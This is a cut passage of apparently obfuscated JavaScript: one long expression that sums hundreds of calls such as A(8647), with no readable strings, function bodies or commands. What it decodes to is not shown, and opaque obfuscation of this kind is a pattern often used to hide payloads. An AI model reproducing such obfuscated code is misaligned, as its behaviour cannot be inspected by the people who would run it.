A(8647) + A(4909) + A(26806) + A(20334) + A(32198) + A(1135) + A(17393) + A(39805) + A(4480) + A(39698) + A(33648) + A(26199) + A(5133) + A(12630) + A(9091) + A(5866) + A(35428) + A(22506) + A(28080) + A(24181) + A(20451) + A(4599) + A(1553) + A(15841) + A(23376) + A(8090) + A(37732) + A(28992) + A(36872) + A(37371) + A(38437) + A(38864)) + (A(28960) + A(2018) + A(11703) + A(5631) + A(35392) + A(31160) + A(6480) + A(2315) + A(35350) + A(10311) + A(29146) + A(18150) + A(15621) + A(15935) + A(4952) + A(11575) + A(7629) + A(39385) + A(8643) + A(38438) + A(10693) + A(34921) + A(21772) + A(31461) + A(14104) + A(35877) + A(1086) + A(29109) + A(16980) + A(21586) + A(13567) + A(30881) + A(39629) + A(27040) + A(28062) + A(27074) + A(27237) + A(29522) + A(15198) + A(13157) + A(9568) + A(5705) + A(6711) + A(33415) + A(20426) + A(18778) + A(14850) + A(33586) + A(27347) + A(6965) + A(36073) + A(24730) + A(23847) + A(36507) + A(7791) + A(38291) + A(24277) + A(34471) + A(23183) + A(32509) + A(18607) + A(8931) + A(39529) + A(3393) + A(19886) + A(35928) + A(15859) + A(19024) + A(11688) + A(5859) + A(17714) + A(30579) + A(10742) + A(30336) + A(30071) + A(10043) + A(7961) + A(9297) + A(21743) + A(34327) + A(21217) + A(34669) + A(38555) + A(8022) + A(26588) + A(33753) + A(5401) + A(13169) + A(1761) + A(9572) + A(34715) + A(22072) + A(1182) + A(3870) + A(25879) + A(13971) + A(5492) + A(4429) + A(14688) + A(24255)) + (A(19150) + A(16167) + A(18118) + A(37404) + A(6118) + A(35019) + A(39437) + A(34162) + A(39003) + A(1474) + A(6556) + A(23454) + A(6572) + A(19142) + A(6465) + A(17051) + A(38796) + A(21811) + A(15964) + A(30658) + A(27517) + A(23078) + A(34542) + A(27285) + A(15732) + A(2228) + A(21123) + A(33708) + A(8769) + A(33929) + A(25246) + A(8675) + A(13322) + A(37723) + A(37694) + A(11701) + A(33581) + A(28961) + A(32352) + A(13837) + A(28959) + A(9741) + A(2968) + A(30103) + A(30687) + A(6074) + A(38432) + A(25526) + A(15423) + A(25963) + A(20767) + A(1668) + A(39623) + A(32317) + A(13802) + A(30029) + A(17905) + A(36565) + A(18087) + A(5218) + A(33295) + A(23875) + A(9568) + A(5705) + A(6711) + A(27319) + A(21808) + A(10977) + A(1186) + A(27628) + A(7815) + A(1231) + A(2280) + A(13042) + A(22656) + A(39281) + A(17045) + A(33380) + A(15122) + A(24312) + A(17572) + A(26074) + A(37048) + A(2436) + A(23776) + A(22382) + A(29632) + A(38303) + A(39190) + A(35777) + A(12622) + A(7151) + A(32639) + A(38457) + A(33595) + A(2731) + A(10050) + A(7396) + A(18562) + A(38872)) + (A(38467) + A(4215) + A(12132) + A(3554) + A(22679) + A(21497) + A(35847) + A(21343) + A(27485) + A(13834) + A(1711) + A(39772) + A(35619) + A(19413) + A(11827) + A(36036) + A(23543) + A(19185) + A(736) + A(10776) + A(3337) + A(35877) + A(24047) + A(7232) + A(37956) + A(27292) + A(36452) + A(14236) + A(1920) + A(5303) + A(30952) + A(24699) + A(28134) + A(31533) + A(27117) + A(6576) + A(35340) + A(33752) + A(33222) + A(27474) + A(31962) + A(6230) + A(4046) + A(20679) + A(3903) + A(1231) + A(2280) + A(13042) + A(22656) + A(39281) + A(17045) + A(33380) + A(15122) + A(24312) + A(17572) + A(26074) + A(37048) + A(2436) + A(23776) + A(22382) + A(29632) + A(38303) + A(39190) + A(35777) + A(12622) + A(7151) + A(22721) + A(20235) + A(9894) + A(29662) + A(16139) + A(5983) + A(12717) + A(32172) + A(27028) + A(13910) + A(22091) + A(39720) + A(21779) + A(7365) + A(30496) + A(18769) + A(38909) + A(2139) + A(7851) + A(23348) + A(24350) + A(16765) + A(9086) + A(28755) + A(32540) + A(26742) + A(33081) + A(14856) + A(18093) + A(13093) + A(21177) + A(16531) + A(3633) + A(28019)) + (A(23317) + A(19809) + A(14077) + A(32422) + A(32335) + A(10247) + A(4885) + A(1148) + A(37211) + A(19645) + A(12814) + A(4283) + A(18947) + A(34494) + A(36589) + A(38112) + A(14582) + A(6014) + A(12602) + A(16633) + A(7064) + A(32977) + A(9079) + A(18616) + A(34079) + A(31668) + A(18282) + A(22487) + A(4733) + A(31220) + A(15960) + A(10633) + A(37026) + A(22371) + A(26246) + A(17230) + A(37329) + A(33095) + A(33028) + A(17405) + A(12374) + A(26049) + A(15531) + A(1739) + A(34886) + A(3696) + A(37874) + A(21195) + A(19576) + A(8959) + A(3537) + A(34995) + A(29457) + A(36353) + A(8730) + A(14870) + A(35861) + A(7379) + A(34788) + A(34911) + A(19284) + A(18665) + A(35957) + A(6014) + A(12602) + A(16633) + A(7064) + A(32977) + A(16516) + A(18616) + A(34079) + A(31668) + A(18282) + A(12029) + A(20109) + A(6100) + A(20415) + A(13314) + A(15925) + A(5642) + A(24947) + A(5224) + A(37844) + A(20872) + A(31481) + A(37420) + A(19306) + A(36844) + A(31562) + A(37406) + A(31265) + A(34571) + A(18696) + A(2604) + A(39283) + A(17335) + A(19575) + A(39764) + A(3586) + A(25607)) + (A(4489) + A(35130) + A(31502) + A(3025) + A(31013) + A(8671) + A(24946) + A(13803) + A(20630) + A(32454) + A(21410) + A(23954) + A(25643) + A(30787) + A(31744) + A(15857) + A(9517) + A(34232) + A(39994) + A(32969) + A(13028) + A(4517) + A(19827) + A(28061) + A(31324) + A(27036) + A(13815) + A(32375) + A(7907) + A(6896) + A(25147) + A(13301) + A(26357) + A(18831) + A(19822) + A(7726) + A(34332) + A(27937) + A(7289) + A(25142) + A(9521) + A(1265) + A(15293) + A(27969) + A(23983) + A(18113) + A(22491) + A(11602) + A(37298) + A(4473) + A(34303) + A(32584) + A(26631) + A(22285) + A(35875) + A(3722) + A(30046) + A(14325) + A(5390) + A(25581) + A(14024) + A(29877) + A(22828) + A(21749) + A(20622) + A(25674) + A(16656) + A(19713) + A(31172) + A(12213) + A(30834) + A(20032) + A(36201) + A(38564) + A(33942) + A(30957) + A(38955) + A(27486) + A(23200) + A(14115) + A(25853) + A(28716) + A(34040) + A(35610) + A(30578) + A(23607) + A(22815) + A(36532) + A(37510) + A(6348) + A(18660) + A(13502) + A(1185) + A(17894) + A(33310) + A(7847) + A(18012) + A(29507) + A(33584) + A(30203)) + (A(7671) + A(11670) + A(30631) + A(18120) + A(14940) + A(33093) + A(19716) + A(31162) + A(5285) + A(9979) + A(1495) + A(31279) + A(17893) + A(32233) + A(19616) + A(13995) + A(31330) + A(11026) + A(29342) + A(16945) + A(4528) + A(2728) + A(5272) + A(6941) + A(23756) + A(38257) + A(33118) + A(21673) + A(27176) + A(23882) + A(19352) + A(39864) + A(14962) + A(7433) + A(39093) + A(10454) + A(14432) + A(32969) + A(13028) + A(4517) + A(19827) + A(28061) + A(31324) + A(27036) + A(13815) + A(32375) + A(7907) + A(6896) + A(25147) + A(12283) + A(25588) + A(26025) + A(33999) + A(12878) + A(29016) + A(32678) + A(12422) + A(25793) + A(7023) + A(12040) + A(18179) + A(32922) + A(2294) + A(12713) + A(39526) + A(39063) + A(25463) + A(39641) + A(27878) + A(6667) + A(22414) + A(14170) + A(2764) + A(4378) + A(8968) + A(24824) + A(23158) + A(34750) + A(18720) + A(835) + A(16343) + A(34015) + A(26240) + A(9980) + A(17474) + A(17678) + A(35231) + A(39916) + A(7218) + A(28231) + A(15639) + A(29481) + A(15568) + A(4353) + A(39654) + A(28038) + A(25868) + A(1403) + A(25795) + A(12071)) + (A(3227) + A(5223) + A(35635) + A(5392) + A(26990) + A(30447) + A(3172) + A(17660) + A(12524) + A(2347) + A(13379) + A(37325) + A(8299) + A(35137) + A(16426) + A(22745) + A(11843) + A(5703) + A(35512) + A(9423) + A(24764) + A(23452) + A(23168) + A(21638) + A(13109) + A(2290) + A(5561) + A(26551) + A(14741) + A(7265) + A(30163) + A(9812) + A(14871) + A(16499) + A(20564) + A(23047) + A(33433) + A(3163) + A(2196) + A(30033) + A(18136) + A(36226) + A(30057) + A(24799) + A(20639) + A(6286) + A(39111) + A(16455) + A(28466) + A(6252) + A(37686) + A(12394) + A(28790) + A(18595) + A(4581) + A(21380) + A(28625) + A(12036) + A(34056) + A(36385) + A(3930) + A(2164) + A(27482) + A(21097) + A(36706) + A(31514) + A(10710) + A(1003) + A(10226) + A(12343) + A(30488) + A(29919) + A(13782) + A(33479) + A(8842) + A(13084) + A(8215) + A(16506) + A(36194) + A(40006) + A(22894) + A(12074) + A(37685) + A(4410) + A(38900) + A(16904) + A(38067) + A(7869) + A(13231) + A(6716) + A(10876) + A(2118) + A(10504) + A(13540) + A(32088) + A(28907) + A(7256) + A(22090) + A(7086) + A(16220)) + (A(3095) + A(26764) + A(28426) + A(16142) + A(39010) + A(17881) + A(30632) + A(16666) + A(35667) + A(4698) + A(6547) + A(35132) + A(6568) + A(31623) + A(6563) + A(29196) + A(34568) + A(28307) + A(3730) + A(21338) + A(30088) + A(31688) + A(17622) + A(16331) + A(9809) + A(35643) + A(11109) + A(24242) + A(32052) + A(16173) + A(26219) + A(4163) + A(4174) + A(33617) + A(31710) + A(11360) + A(11595) + A(31039) + A(5337) + A(18347) + A(14506) + A(1351) + A(16342) + A(7628) + A(711) + A(33009) + A(39574) + A(37003) + A(26884) + A(12463) + A(20899) + A(9197) + A(11158) + A(6662) + A(34850) + A(36779) + A(27333) + A(924) + A(28479) + A(29366) + A(23737) + A(29641) + A(20909) + A(15378) + A(5059) + A(2373) + A(31362) + A(7176) + A(20882) + A(22037) + A(25472) + A(9032) + A(31556) + A(19366) + A(7683) + A(1353) + A(8677) + A(29806) + A(25133) + A(9131) + A(38662) + A(3961) + A(30189) + A(35074) + A(6337) + A(8320) + A(37623) + A(21124) + A(10245) + A(31277) + A(17058) + A(19407) + A(39559) + A(1900) + A(20917) + A(23637) + A(24654) + A(31982) + A(24427) + A(21293)) + (A(19910) + A(4557) + A(23033) + A(28780) + A(3234) + A(991) + A(6761) + A(32861) + A(20961) + A(7628) + A(34043) + A(24770) + A(5836) + A(37382) + A(2512) + A(13280) + A(1375) + A(10172) + A(3096) + A(24407) + A(6263) + A(34440) + A(30979) + A(1445) + A(28473) + A(29819) + A(29229) + A(29200) + A(18464) + A(30169) + A(950) + A(15743) + A(27844) + A(20573) + A(33553) + A(4289) + A(17259) + A(11200) + A(31167) + A(13222) + A(24871) + A(24030) + A(8132) + A(7457) + A(6660) + A(28580) + A(13446) + A(30988) + A(29226) + A(8444) + A(16295) + A(24449) + A(27328) + A(31835) + A(5707) + A(37331) + A(20154) + A(29147) + A(27659) + A(16968) + A(27730) + A(32326) + A(37290) + A(17454) + A(37e3) + A(1208) + A(5443) + A(1297) + A(10163) + A(31885) + A(35882) + A(31545) + A(11179) + A(32017) + A(28094) + A(1674) + A(15167) + A(19543) + A(26297) + A(22105) + A(4742) + A(8739) + A(26605) + A(14710) + A(28465) + A(36762) + A(36690) + A(35547) + A(5742) + A(25490) + A(8219) + A(24375) + A(1624) + A(3509) + A(35555) + A(26629) + A(19370) + A(21858) + A(35730) + A(23410)) + (A(22832) + A(28860) + A(25024) + A(35039) + A(8031) + A(11923) + A(32224) + A(20416) + A(26125) + A(10382) + A(28626) + A(14348) + A(24457) + A(38210) + A(11762) + A(27344) + A(15572) + A(21210) + A(14299) + A(16532) + A(27672) + A(14384) + A(35504) + A(22428) + A(24160) + A(21595) + A(6645) + A(9422) + A(24110) + A(36306) + A(10189) + A(17583) + A(28261) + A(7753) + A(33188) + A(29578) + A(38831) + A(21965) + A(34584) + A(25123) + A(21292) + A(14284) + A(29863) + A(27061) + A(10982) + A(4700) + A(37363) + A(9184) + A(22947) + A(33977) + A(33456) + A(31560) + A(22155) + A(36735) + A(37385) + A(38943) + A(1811) + A(1860) + A(34987) + A(17658) + A(9327) + A(24465) + A(5037) + A(18462) + A(16118) + A(32994) + A(27758) + A(17980) + A(3908) + A(33856) + A(23227) + A(12970) + A(13745) + A(18811) + A(27983) + A(21757) + A(24763) + A(35293) + A(34817) + A(16395) + A(32014) + A(22363) + A(3899) + A(24059) + A(8321) + A(36410) + A(6262) + A(24804) + A(3955) + A(21737) + A(9648) + A(18520) + A(13195) + A(27282) + A(23203) + A(37810) + A(27387) + A(22499) + A(3707) + A(23476)) + (A(27874) + A(31820) + A(28671) + A(28905) + A(29835) + A(18084) + A(3854) + A(23731) + A(32254) + A(21190) + A(20089) + A(2541) + A(14489) + A(17862) + A(19154) + A(21366) + A(6558) + A(11203) + A(39195) + A(34373) + A(29205) + A(35453) + A(22966) + A(8488) + A(23981) + A(10082) + A(3598) + A(15596) + A(13401) + A(35101) + A(4687) + A(30763) + A(27964) + A(19353) + A(4071) + A(5362) + A(15124) + A(15891) + A(17365) + A(3611) + A(13368) + A(15543) + A(32926) + A(29298) + A(39146) + A(39082) + A(18658) + A(25368) + A(32105) + A(34054) + A(14858) + A(31751) + A(40019) + A(23091) + A(9239) + A(24726) + A(32662) + A(16498) + A(17613) + A(9681) + A(27801) + A(4313) + A(36225) + A(3274) + A(23243) + A(13404) + A(1227) + A(27722) + A(25095) + A(7259) + A(32983) + A(32764) + A(4367) + A(28935) + A(25489) + A(13276) + A(7322) + A(13121) + A(6502) + A(7865) + A(30462) + A(13264) + A(4134) + A(18893) + A(34394) + A(4527) + A(29562) + A(34538) + A(1085) + A(10366) + A(10123) + A(1340) + A(3703) + A(31994) + A(28988) + A(29913) + A(37127) + A(4539) + A(15546) + A(13107)) + (A(8379) + A(23552) + A(37939) + A(14290) + A(5715) + A(37208) + A(17769) + A(3243) + A(31185) + A(39690) + A(24603) + A(14503) + A(18421) + A(39069) + A(24634) + A(18004) + A(9005) + A(37585) + A(21726) + A(38166) + A(5179) + A(39899) + A(25146) + A(2831) + A(29685) + A(17521) + A(5180) + A(37392) + A(22938) + A(39485) + A(17220) + A(26643) + A(30652) + A(13530) + A(19446) + A(12811) + A(23695) + A(39752) + A(18125) + A(20209) + A(13838) + A(16071) + A(39677) + A(17036) + A(17716) + A(16873) + A(30321) + A(39293) + A(2469) + A(12107) + A(25945) + A(15032) + A(2508) + A(16523) + A(23232) + A(19323) + A(29415) + A(1055) + A(20797) + A(35840) + A(29523) + A(9125) + A(9370) + A(2657) + A(37180) + A(34863) + A(9221) + A(36295) + A(5952) + A(19203) + A(7509) + A(5764) + A(29830) + A(21111) + A(39382) + A(39148) + A(23242) + A(34378) + A(5260) + A(35538) + A(14427) + A(31133) + A(31377) + A(23604) + A(26963) + A(583) + A(37446) + A(8467) + A(13267) + A(35299) + A(21150) + A(20130) + A(27484) + A(20169) + A(674) + A(32626) + A(26780) + A(27466) + A(1235) + A(5502)) + (A(2303) + A(8450) + A(29037) + A(21192) + A(6525) + A(31991) + A(6123) + A(33528) + A(19672) + A(26890) + A(16973) + A(5117) + A(9187) + A(13962) + A(13428) + A(32187) + A(25379) + A(12688) + A(5228) + A(33660) + A(35556) + A(18243) + A(7729) + A(37343) + A(21430) + A(15313) + A(9237) + A(3294) + A(33923) + A(27852) + A(25241) + A(8741) + A(32660) + A(28172) + A(12805) + A(39485) + A(17220) + A(26643) + A(30652) + A(13530) + A(19446) + A(12811) + A(23695) + A(36603) + A(32813) + A(11417) + A(16297) + A(31337) + A(14936) + A(37023) + A(26295) + A(30859) + A(37226) + A(19029) + A(12042) + A(15456) + A(10962) + A(35199) + A(36612) + A(13697) + A(1624) + A(3509) + A(35555) + A(26629) + A(19370) + A(21858) + A(4673) + A(7012) + A(3151) + A(30091) + A(28050) + A(26829) + A(10779) + A(8570) + A(21857) + A(22774) + A(32301) + A(4766) + A(39748) + A(36361) + A(18873) + A(27336) + A(33132) + A(18668) + A(4252) + A(30994) + A(6451) + A(11293) + A(31305) + A(38751) + A(25260) + A(21e3) + A(18636) + A(17440) + A(34694) + A(22124) + A(6848) + A(26490) + A(22472) + A(38793)) + (A(14179) + A(8529) + A(2237) + A(2771) + A(33844) + A(8836) + A(38258) + A(31429) + A(20764) + A(13094) + A(22857) + A(681) + A(11362) + A(10215) + A(30599) + A(15684) + A(17711) + A(34790) + A(34675) + A(10649) + A(11979) + A(5912) + A(16145) + A(13031) + A(28729) + A(12821) + A(36346) + A(21906) + A(7729) + A(36731) + A(6240) + A(31419) + A(8013) + A(7009) + A(23550) + A(16369) + A(24066) + A(24081) + A(11221) + A(7223) + A(20617) + A(30170) + A(31185) + A(39690) + A(24603) + A(14503) + A(18421) + A(12222) + A(17771) + A(13473) + A(2685) + A(18791) + A(28564) + A(34826) + A(8986) + A(6881) + A(27702) + A(25042) + A(9070) + A(33021) + A(15289) + A(21712) + A(31238) + A(19361) + A(6583) + A(5152) + A(26149) + A(22439) + A(39359) + A(32097) + A(18516) + A(12201) + A(26234) + A(6700) + A(37188) + A(2456) + A(13646) + A(14394) + A(26675) + A(3030) + A(37113) + A(21139) + A(12721) + A(12033) + A(33013) + A(8503) + A(35394) + A(34648) + A(8266) + A(25594) + A(39239) + A(8093) + A(9237) + A(23005) + A(4453) + A(17344) + A(25760) + A(12314) + A(6569) + A(6931)) + (A(11177) + A(13937) + A(32926) + A(29298) + A(39146) + A(39082) + A(11414) + A(31545) + A(11179) + A(35374) + A(36357) + A(25086) + A(16213) + A(11146) + A(3429) + A(29310) + A(8126) + A(12725) + A(5419) + A(33495) + A(36647) + A(39267) + A(17111) + A(25802) + A(27940) + A(34440) + A(30979) + A(39245) + A(28997) + A(32050) + A(4475) + A(37197) + A(1808) + A(34123) + A(714) + A(30569) + A(38993) + A(6881) + A(4728) + A(7073) + A(38571) + A(39982) + A(23246) + A(10415) + A(12731) + A(22369) + A(28970) + A(5080) + A(14374) + A(12125) + A(26190) + A(2569) + A(5628) + A(28039) + A(39639) + A(30003) + A(24501) + A(25380) + A(37009) + A(37249) + A(16086) + A(37541) + A(1787) + A(38446) + A(19249) + A(5744) + A(28180) + A(7192) + A(16183) + A(7271) + A(32329) + A(34984) + A(23445) + A(11981) + A(15977) + A(3791) + A(11328) + A(33537) + A(21447) + A(21979) + A(32099) + A(4693) + A(39610) + A(17881) + A(9065) + A(22516) + A(17317) + A(34014) + A(35992) + A(34416) + A(11402) + A(21854) + A(6240) + A(31419) + A(7371) + A(9708) + A(3471) + A(4524) + A(12563) + A(25042)) + (A(32651) + A(33181) + A(26169) + A(30068) + A(17767) + A(2515) + A(13682) + A(37215) + A(21026) + A(4103) + A(16314) + A(35768) + A(34839) + A(13559) + A(1652) + A(17573) + A(26693) + A(29837) + A(14096) + A(37553) + A(22144) + A(38497) + A(38779) + A(35199) + A(8209) + A(10935) + A(17541) + A(26720) + A(35107) + A(31211) + A(33148) + A(4211) + A(26383) + A(30699) + A(20330) + A(23959) + A(12611) + A(15473) + A(32809) + A(8777) + A(1347) + A(19336) + A(16582) + A(30596) + A(15440) + A(9200) + A(38268) + A(13101) + A(27627) + A(36610) + A(24231) + A(24238) + A(12542) + A(8281) + A(15706) + A(36369) + A(13021) + A(21087) + A(37088) + A(27307) + A(7810) + A(33007) + A(2591) + A(30468) + A(26181) + A(36327) + A(21064) + A(36793) + A(2840) + A(10507) + A(24895) + A(3775) + A(3664) + A(22182) + A(28474) + A(31867) + A(19830) + A(7123) + A(30172) + A(14827) + A(14634) + A(31041) + A(9636) + A(31232) + A(26159) + A(8243) + A(6119) + A(21386) + A(11969) + A(35193) + A(15392) + A(34342) + A(31169) + A(32108) + A(30899) + A(20986) + A(30597) + A(3629) + A(36602) + A(28642)) + (A(39860) + A(29793) + A(34867) + A(2856) + A(3780) + A(20848) + A(27499) + A(14093) + A(25078) + A(10899) + A(23694) + A(34662) + A(37529) + A(11526) + A(24357) + A(1005) + A(6220) + A(38479) + A(723) + A(7998) + A(13488) + A(28724) + A(7168) + A(15510) + A(787) + A(11377) + A(36042) + A(11767) + A(2660) + A(24595) + A(6625) + A(6051) + A(14862) + A(38402) + A(4709) + A(14939) + A(31590) + A(37832) + A(34410) + A(15077) + A(28667) + A(19186) + A(16693) + A(22855) + A(20246) + A(16157) + A(10788) + A(23775) + A(9592) + A(14938) + A(21926) + A(8639) + A(22544) + A(15939) + A(7469) + A(1005) + A(6220) + A(38479) + A(19740) + A(18664) + A(23823) + A(5093) + A(14873) + A(24981) + A(26540) + A(26736) + A(21928) + A(35844) + A(27526) + A(13634) + A(33765) + A(24437) + A(7114) + A(37652) + A(26702) + A(5264) + A(28588) + A(18831) + A(28624) + A(6820) + A(14791) + A(39220) + A(21382) + A(12009) + A(22115) + A(25456) + A(28350) + A(6329) + A(36335) + A(8242) + A(8343) + A(24806) + A(1110) + A(32258) + A(7560) + A(17276) + A(25265) + A(31928) + A(12117) + A(5956)) + (A(21685) + A(26299) + A(9521) + A(24095) + A(10705) + A(38194) + A(3300) + A(12482) + A(31561) + A(1610) + A(26854) + A(37889) + A(21619) + A(38037) + A(6522) + A(36426) + A(30205) + A(28428) + A(29335) + A(7442) + A(14199) + A(4007) + A(19299) + A(6035) + A(35206) + A(28423) + A(10120) + A(21219) + A(6625) + A(6051) + A(14862) + A(38402) + A(4709) + A(14939) + A(31590) + A(37832) + A(34410) + A(15077) + A(28667) + A(19186) + A(22661) + A(15923) + A(38673) + A(8515) + A(5525) + A(25021) + A(10964) + A(29936) + A(1544) + A(17204) + A(19e3) + A(3857) + A(25035) + A(24856) + A(39449) + A(16125) + A(34377) + A(35016) + A(21237) + A(9003) + A(16936) + A(26487) + A(26249) + A(33546) + A(13823) + A(32488) + A(14956) + A(1277) + A(26281) + A(39436) + A(7283) + A(15007) + A(16093) + A(8334) + A(10667) + A(4494) + A(16280) + A(2794) + A(30932) + A(9623) + A(34615) + A(3071) + A(16636) + A(13864) + A(23551) + A(18350) + A(9798) + A(27965) + A(12612) + A(20855) + A(26396) + A(15702) + A(8368) + A(11294) + A(3388) + A(24605) + A(27019) + A(39828) + A(18149) + A(26534)) + (A(3694) + A(18357) + A(7175) + A(24262) + A(23980) + A(39459) + A(25455) + A(4948) + A(17316) + A(12150) + A(33508) + A(18278) + A(16616) + A(30629) + A(27467) + A(17961) + A(23395) + A(32242) + A(38573) + A(11525) + A(28200) + A(29106) + A(36512) + A(4205) + A(10329) + A(36675) + A(12902) + A(38942) + A(14564) + A(22963) + A(14019) + A(8288) + A(34988) + A(10033) + A(4064) + A(11291) + A(9046) + A(33089) + A(36871) + A(25184) + A(10562) + A(12072) + A(27339) + A(35586) + A(17679) + A(26563) + A(38426) + A(2383) + A(9547) + A(1596) + A(22307) + A(35746) + A(20560) + A(21009) + A(1164) + A(35141) + A(17028) + A(17772) + A(32346) + A(13758) + A(3551) + A(6392) + A(33443) + A(31857) + A(20709) + A(37676) + A(14587) + A(35844) + A(7449) + A(5485) + A(7958) + A(29750) + A(27202) + A(27277) + A(25147) + A(15638) + A(24324) + A(39934) + A(31296) + A(33444) + A(20069) + A(21397) + A(12015) + A(39452) + A(24414) + A(34865) + A(34660) + A(36481) + A(4677) + A(24517) + A(17582) + A(10747) + A(28872) + A(6171) + A(36627) + A(4541) + A(12940) + A(37587) + A(14683) + A(12696)) + (A(19032) + A(26287) + A(13577) + A(10178) + A(39620) + A(24289) + A(2088) + A(9288) + A(12598) + A(31093) + A(6743) + A(16853) + A(35733) + A(28390) + A(4126) + A(32991) + A(35488) + A(28476) + A(30865) + A(37950) + A(8724) + A(25706) + A(4426) + A(2943) + A(28999) + A(14347) + A(37242) + A(37573) + A(17061) + A(32079) + A(1329) + A(36783) + A(9914) + A(35838) + A(23978) + A(18100) + A(7966) + A(15410) + A(454) + A(1039) + A(38581) + A(17988) + A(31822) + A(28303) + A(4804) + A(37222) + A(19232) + A(30489) + A(34478) + A(6884) + A(4185) + A(13399) + A(2811) + A(10512) + A(1031) + A(31921) + A(31525) + A(18099) + A(25077) + A(37060) + A(2035) + A(18868) + A(27033) + A(14347) + A(37242) + A(37573) + A(17061) + A(32079) + A(1329) + A(36783) + A(9914) + A(35838) + A(23978) + A(18100) + A(7966) + A(15410) + A(13690) + A(34356) + A(37417) + A(6532) + A(6119) + A(9147) + A(38056) + A(10033) + A(30866) + A(11291) + A(9046) + A(33089) + A(36871) + A(25184) + A(10562) + A(12072) + A(27339) + A(35586) + A(17679) + A(15028) + A(15141) + A(636) + A(7792) + A(19726)) + (A(31863) + A(28567) + A(19924) + A(9860) + A(37795) + A(14352) + A(35240) + A(30644) + A(18856) + A(37061) + A(29854) + A(15904) + A(25043) + A(9158) + A(6802) + A(33996) + A(27587) + A(13047) + A(25029) + A(14938) + A(21926) + A(8749) + A(15343) + A(1843) + A(8463) + A(25932) + A(3621) + A(33504) + A(1333) + A(11695) + A(19530) + A(36120) + A(33957) + A(33004) + A(24114) + A(17825) + A(4301) + A(6083) + A(26966) + A(18386) + A(33450) + A(9392) + A(30239) + A(16358) + A(10688) + A(36038) + A(6275) + A(27546) + A(580) + A(35344) + A(24332) + A(23601) + A(17353) + A(5086) + A(1821) + A(14189) + A(28665) + A(1802) + A(38607) + A(38840) + A(34576) + A(32725) + A(39120) + A(13257) + A(27802) + A(22650) + A(7175) + A(24262) + A(23980) + A(39459) + A(25455) + A(4948) + A(17316) + A(8059) + A(22603) + A(10684) + A(7473) + A(1408) + A(18365) + A(5598) + A(5294) + A(27460) + A(28884) + A(4753) + A(39546) + A(36786) + A(7618) + A(12807) + A(36493) + A(29380) + A(40039) + A(12262) + A(17731) + A(12427) + A(8335) + A(37472) + A(23664) + A(5922) + A(21167) + A(7137)) + (A(4746) + A(39675) + A(26570) + A(11927) + A(4784) + A(39725) + A(39608) + A(13202) + A(39286) + A(15591) + A(1284) + A(36486) + A(20159) + A(5274) + A(33368) + A(29896) + A(38616) + A(20214) + A(35475) + A(1984) + A(19141) + A(9398) + A(2365) + A(17663) + A(13096) + A(28601) + A(22830) + A(38459) + A(9621) + A(22359) + A(30712) + A(13719) + A(34623) + A(35696) + A(10989) + A(31272) + A(34052) + A(23599) + A(35654) + A(19710) + A(27791) + A(5287) + A(26508) + A(33632) + A(22762) + A(30895) + A(32621) + A(22616) + A(30591) + A(27648) + A(27479) + A(3605) + A(33925) + A(19240) + A(35848) + A(34862) + A(10233) + A(10861) + A(16834) + A(25598) + A(3522) + A(39907) + A(37967) + A(15118) + A(27700) + A(19964) + A(16837) + A(1114) + A(30399) + A(35819) + A(15999) + A(16099) + A(37853) + A(34506) + A(13014) + A(12066) + A(21899) + A(28445) + A(26174) + A(19541) + A(4991) + A(15849) + A(21105) + A(34210) + A(4561) + A(14153) + A(20380) + A(7592) + A(14485) + A(15394) + A(27623) + A(31850) + A(9850) + A(26063) + A(32218) + A(23472) + A(18334) + A(21329) + A(21729) + A(948)) + (A(21640) + A(29103) + A(13718) + A(20949) + A(32353) + A(14609) + A(19759) + A(17172) + A(28349) + A(7856) + A(14824) + A(3189) + A(9190) + A(33074) + A(9677) + A(22621) + A(25189) + A(33589) + A(16467) + A(3126) + A(26644) + A(36881) + A(5714) + A(22588) + A(13273) + A(18634) + A(28001) + A(20171) + A(18839) + A(1948) + A(36590) + A(35856) + A(22036) + A(30668) + A(11738) + A(29392) + A(39328) + A(12891) + A(17629) + A(39508) + A(1618) + A(3430) + A(25915) + A(10957) + A(11720) + A(14312) + A(36665) + A(15428) + A(30374) + A(3639) + A(25529) + A(31294) + A(11223) + A(14490) + A(23302) + A(39353) + A(39680) + A(14143) + A(9162) + A(13943) + A(1970) + A(3863) + A(12667) + A(15411) + A(5946) + A(39317) + A(9171) + A(32853) + A(14896) + A(37925) + A(35484) + A(27201) + A(39743) + A(27635) + A(22952) + A(16807) + A(7896) + A(35789) + A(33100) + A(38753) + A(24976) + A(1990) + A(24621) + A(22130) + A(32377) + A(29162) + A(13496) + A(32604) + A(25458) + A(17903) + A(33919) + A(27062) + A(33330) + A(17196) + A(10941) + A(34764) + A(17799) + A(20520) + A(27199) + A(18036)) + (A(2804) + A(11622) + A(13977) + A(21188) + A(13486) + A(10491) + A(5369) + A(28063) + A(25471) + A(23216) + A(32084) + A(1639) + A(25162) + A(16288) + A(29152) + A(11736) + A(10079) + A(9999) + A(12740) + A(35582) + A(6013) + A(30971) + A(15145) + A(33683) + A(11647) + A(30614) + A(7850) + A(15108) + A(1368) + A(20026) + A(18978) + A(27008) + A(31014) + A(25465) + A(24910) + A(6526) + A(31124) + A(27146) + A(17004) + A(24500) + A(37198) + A(26583) + A(18032) + A(15646) + A(19113) + A(32136) + A(15570) + A(38968) + A(28855) + A(20078) + A(22031) + A(16492) + A(13699) + A(19850) + A(2834) + A(25159) + A(38703) + A(19065) + A(40028) + A(27152) + A(38038) + A(14942) + A(13397) + A(20520) + A(27199) + A(18036) + A(2804) + A(11622) + A(13977) + A(39071) + A(37442) + A(36606) + A(14595) + A(8382) + A(11038) + A(13485) + A(31767) + A(32395) + A(11558) + A(2308) + A(2065) + A(12421) + A(1677) + A(24992) + A(13752) + A(16919) + A(31934) + A(20601) + A(27461) + A(10378) + A(1303) + A(4104) + A(7887) + A(5437) + A(4703) + A(10791) + A(11485) + A(4460) + A(34727) + A(25733)) + (A(4551) + A(36084) + A(1501) + A(12555) + A(22834) + A(2883) + A(37022) + A(27135) + A(36712) + A(31285) + A(37252) + A(14656) + A(7482) + A(30914) + A(16390) + A(23457) + A(37861) + A(3438) + A(36601) + A(17275) + A(26464) + A(8023) + A(10569) + A(20562) + A(26515) + A(3505) + A(35548) + A(2181) + A(35621) + A(22819) + A(19005) + A(3821) + A(17605) + A(29682) + A(13076) + A(13859) + A(27281) + A(25149) + A(9740) + A(28149) + A(25620) + A(7037) + A(24950) + A(2309) + A(15912) + A(28923) + A(7816) + A(37444) + A(21100) + A(15741) + A(2135) + A(24544) + A(28183) + A(9593) + A(15011) + A(22436) + A(4431) + A(25114) + A(11292) + A(33201) + A(14064) + 